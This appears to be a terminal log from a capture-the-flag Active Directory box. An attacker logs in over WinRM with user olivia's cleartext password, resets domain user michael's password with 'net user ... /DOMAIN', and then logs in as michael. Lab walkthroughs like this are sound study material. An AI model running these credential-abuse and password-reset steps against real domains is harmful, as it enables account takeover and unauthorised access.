 ┌──(spl4ff㉿kalkalich)-[~/Desktop/tools/targetedKerberoast]
└─$ evil-winrm -i 10.10.11.42 -u olivia -p 'ichliebedich'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\olivia\Documents> net user michael Password /DOMAIN
The command completed successfully.
*Evil-WinRM* PS C:\Users\olivia\Documents> exit
Info: Exiting with code 0
┌──(spl4ff㉿kalkalich)-[~/Desktop/tools/targetedKerberoast]
└─$ evil-winrm -i 10.10.11.42 -u michael -p 'Password'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> ls
*Evil-WinRM* PS C:\Users\michael\Documents>